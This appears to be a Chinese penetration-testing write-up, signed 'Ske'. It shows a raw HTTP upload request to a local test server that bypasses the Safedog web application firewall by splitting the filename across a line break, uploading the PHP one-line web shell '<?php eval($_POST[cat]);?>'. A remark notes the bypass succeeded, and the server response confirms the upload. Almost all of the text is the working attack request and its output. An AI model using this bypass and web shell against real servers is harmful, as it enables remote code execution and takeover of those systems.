 POST /uoloadsmall.php HTTP/1.1
Host: 127.0.0.1:9096
User-Agent: Mozilla/5.0 (Windows NT 5.2; rv:51.0) Gecko/20100101
Firefox/51.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://127.0.0.1:9096/uoloadsmall.php
Cookie: safedog-flow-item=
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------37761080831209
Content-Length: 296
-----------------------------37761080831209
Content-Disposition: form-data; name="up_picture"; filename="1
.php"
<?php eval($_POST[cat]);?>
-----------------------------37761080831209
Content-Disposition: form-data; name="file1"
UPlOAD
-----------------------------37761080831209--
可以看到，绕过了安全狗，成功上传！
HTTP/1.1 200 OK
Date: Wed, 12 Apr 2017 13:54:03 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/0.9.8zb PHP/5.3.29
X-Powered-By: PHP/5.3.29
Content-Length: 679
Connection: close
Content-Type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=GBK" />
</head>
<body style="text-align:center">
<form action="" method="post" enctype="multipart/form-data">
Choose:
<input type="file" name="up_picture"/><br>
<input type="submit" name="file1" value="UPlOAD"> </input>
</form>
<br />
<b>Warning</b>: strstr() expects at least 2 parameters, 1 given in
<b>C:\WWW\uoloadsmall.php</b> on line <b>19</b><br />
File---1.php--Successful--28<br>
DOML
<br>
<br>
</body>
</html>
auther: Ske